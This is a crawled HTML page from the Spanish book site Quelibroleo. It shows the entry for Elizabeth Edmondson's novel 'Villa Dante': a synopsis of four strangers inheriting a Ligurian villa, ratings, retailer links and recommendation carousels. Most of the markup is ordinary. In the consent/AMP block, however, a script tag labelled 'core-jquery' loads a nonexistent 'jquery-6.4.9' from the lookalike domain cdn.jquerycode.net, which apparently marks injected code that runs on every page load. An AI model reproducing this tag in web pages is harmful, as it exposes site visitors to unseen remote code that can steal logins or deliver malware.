

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/villa-dante
body_size: 14082
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="qKWDJ1Q4cb9rmZJ7mjTwCZHN7Ko0eOoAhG5h79cI">

        <meta name="title" content="VILLA DANTE - EDMONDSON ELIZABETH"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788483650172.jpg"/>
    <meta property="og:image:alt" content="VILLA DANTE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/villa-dante"/>
    <meta property="og:title" content="VILLA DANTE - EDMONDSON ELIZABETH"/>
    <meta property="og:description" content="Cuatro extraños son convocados a la Villa Dante, una encantadora y deshabitada mansión en la costa italiana de Liguria. Todos ellos han sido nombrados herederos en el testamento de la intrigante Beatrice Malaspina, sin que ninguno de ellos sepa quién es ni qué conexión les une a ella. Delia, una can..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "VILLA DANTE",
    "author": {
        "@type": "Person",
        "name": "EDMONDSON, ELIZABETH"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.67",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "3"
    }
        "image": "https://quelibroleo.com/images/libros/9788483650172.jpg",
    "description": "Cuatro extraños son convocados a la Villa Dante, una encantadora y deshabitada mansión en la costa italiana de Liguria. Todos ellos han sido nombrados herederos en el testamento de la intrigante Beatrice Malaspina, sin que ninguno de ellos sepa quién es ni qué conexión les une a ella. Delia, una can..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>VILLA DANTE - EDMONDSON ELIZABETH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="VILLA DANTE - EDMONDSON ELIZABETH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Cuatro extraños son convocados a la Villa Dante, una encantadora y deshabitada mansión en la costa italiana de Liguria. Todos ellos han sido nombrados herederos en el testamento de la intrigante Beatrice Malaspina, sin que ninguno de ellos sepa quién es ni qué conexión les une a ella. Delia, una can...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="VILLA DANTE - EDMONDSON ELIZABETH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Cuatro extraños son convocados a la Villa Dante, una encantadora y deshabitada mansión en la costa italiana de Liguria. Todos ellos han sido nombrados herederos en el testamento de la intrigante Beatrice Malaspina, sin que ninguno de ellos sepa quién es ni qué conexión les une a ella. Delia, una can...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/villa-dante">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="VILLA DANTE - EDMONDSON ELIZABETH - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Cuatro extraños son convocados a la Villa Dante, una encantadora y deshabitada mansión en la costa italiana de Liguria. Todos ellos han sido nombrados herederos en el testamento de la intrigante Beatrice Malaspina, sin que ninguno de ellos sepa quién es ni qué conexión les une a ella. Delia, una can...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/villa-dante" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "qKWDJ1Q4cb9rmZJ7mjTwCZHN7Ko0eOoAhG5h79cI";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/villa-dante', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="qKWDJ1Q4cb9rmZJ7mjTwCZHN7Ko0eOoAhG5h79cI">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="qKWDJ1Q4cb9rmZJ7mjTwCZHN7Ko0eOoAhG5h79cI">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788483650172.jpg" alt="VILLA DANTE" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1159">
                            <div style="float:left">
                                <h3>VILLA DANTE <small><a href="https://quelibroleo.com/autores/edmondson-elizabeth">EDMONDSON, ELIZABETH</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788483650172.jpg" alt="Portada de VILLA DANTE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.67">
                                            6,67
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="3">
                                                3 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ficcion-literaria">Ficción literaria</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/suma-de-letras">SUMA DE LETRAS</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788483650172</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=VILLA+DANTE https%3A%2F%2Fquelibroleo.com%2Fvilla-dante via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/villa-dante', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/villa-dante"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788483650172&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788483650172" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="VILLA DANTE">
                            <input type="hidden" name="id_libro" value="1159" id="id_libro">
                            <input type="hidden" name="genero" value="Ficción literaria" id="genero">
                            <input type="hidden" name="autor" value="EDMONDSON, ELIZABETH" id="autor">
                            <input type="hidden" name="_token" value="qKWDJ1Q4cb9rmZJ7mjTwCZHN7Ko0eOoAhG5h79cI">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Cuatro extraños son convocados a la Villa Dante, una encantadora y deshabitada mansión en la costa italiana de Liguria. Todos ellos han sido nombrados herederos en el testamento de la intrigante Beatrice Malaspina, sin que ninguno de ellos sepa quién es ni qué conexión les une a ella. Delia, una cantante de ópera; George, un científico atómico de Cambridge; Marjorie, una escritora de novelas de intriga, y Lucius, un banquero de Boston, viajan a Italia, donde descubren que el misterio es aún mayor cuando un enigmático abogado les explica las condiciones del testamento. La floreciente primavera que anticipa la calidez del verano italiano y la villa, con sus frescos y sus magníficos jardines, ahora abandonados, les harán resurgir a la vida al igual que las cascadas y fuentes de las que volverá a manar agua. Sin embargo, antes deberán afrontar sus atormentados pasados de una forma que nunca habrían imaginado. La villa ejerce su magia y lentamente va transformándoles, ayudándoles a superar sus angustiosas experiencias de la guerra y a vislumbrar un atisbo de esperanza. Ahora están listos para recibir su inesperada herencia, enfrentarse a la revelación de sus devastadores secretos e imprimir un nuevo rumbo a sus vidas.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/edmondson-elizabeth" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-amar-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1319823067.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 3 votos"
							     							     
							     data-id="37901"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-amar-1"><span>EL ARTE DE AMAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/edmondson-elizabeth">EDMONDSON, ELIZABETH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viaje-a-la-inocencia">
																	<img src="https://quelibroleo.com/images/libros/SL55207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/viaje-a-la-inocencia"><span>VIAJE A LA INOCENCIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/edmondson-elizabeth">EDMONDSON, ELIZABETH</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cometas-en-el-cielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1362364512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.024 votos"
							     							     
							     data-id="1744"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cometas-en-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			261 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cometas-en-el-cielo"><span>COMETAS EN EL CIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-una-geisha">
																	<img src="https://quelibroleo.com/images/libros/9788496463219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.710 votos"
							     							     
							     data-id="1498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-una-geisha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			103 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-una-geisha"><span>MEMORIAS DE UNA GEIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golden-arthur">GOLDEN, ARTHUR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ficciones">
																	<img src="https://quelibroleo.com/images/libros/libro_1362275865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 575 votos"
							     							     
							     data-id="4653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ficciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ficciones"><span>FICCIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-codigo-da-vinci">
																	<img src="https://quelibroleo.com/images/libros/libro_1307298033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 4.320 votos"
							     							     
							     data-id="471"
								 >
